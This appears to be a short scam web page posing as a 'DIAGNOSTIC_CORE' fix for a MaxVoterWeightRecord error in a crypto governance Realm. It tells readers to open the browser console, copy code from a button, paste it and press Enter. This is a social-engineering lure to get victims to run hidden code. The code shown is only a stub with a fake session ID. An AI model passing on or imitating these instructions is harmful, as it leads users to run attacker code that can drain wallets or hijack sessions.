
MaxVoterWeightReco
rd for Realm
Posted
May 10, 2026
0 Comments
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid
MaxVoterWeightRecord for Realm
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: qitp0k2utcb

const node_sync = "RPC-Mainnet";
